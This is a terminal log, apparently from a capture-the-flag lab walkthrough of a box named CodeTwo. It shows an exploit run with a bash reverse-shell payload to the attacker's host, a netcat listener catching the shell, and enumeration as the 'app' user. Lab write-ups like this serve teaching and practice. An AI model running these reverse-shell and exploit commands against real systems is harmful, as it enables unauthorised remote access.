 ┌──(kali㉿kali)-[/tmp/CodeTwo]
└─$ ./exploit -t 10.10.11.82:8000 -c '/bin/bash -i >& /dev/tcp/'$ATTACKER'/9001 0>&1' -s $SESSION
┌──(kali㉿kali)-[/tmp/CodeTwo]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.35] from (UNKNOWN) [10.10.11.82] 58366
bash: cannot set terminal process group (882): Inappropriate ioctl for device
bash: no job control in this shell
app@codetwo:~/app$ whoami
whoami
app
app@codetwo:~/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@codetwo:~/app$ ls -lah
ls -lah
total 32K
drwxrwxr-x 6 app app 4.0K Feb 23  2025 .
drwxr-x--- 5 app app 4.0K Aug 28 23:27 ..
-rw-r--r-- 1 app app 3.6K Feb  1  2025 app.py
drwxrwxr-x 2 app app 4.0K Aug 29 00:55 instance
drwxr-xr-x 2 app app 4.0K Feb  1  2025 __pycache__
-rw-rw-r-- 1 app app   49 Jan 17  2025 requirements.txt
drwxr-xr-x 4 app app 4.0K Jun 11 07:51 static
drwxr-xr-x 2 app app 4.0K Jun 26 13:43 templates
app@codetwo:~/app$